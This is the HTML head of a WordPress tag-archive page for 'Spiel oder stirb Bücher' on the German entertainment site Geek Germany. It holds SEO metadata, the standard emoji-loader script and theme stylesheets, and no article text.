

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/
body_size: 20017
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spiel oder stirb Bücher Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spiel oder stirb Bücher Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/","url":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/","name":"Spiel oder stirb Bücher Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2017/12/rsz_sword-art-online.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2017/12/rsz_sword-art-online.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/12/rsz_sword-art-online.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Spiel oder stirb Bücher"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Spiel oder stirb Bücher Schlagwort-Feed" href="https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
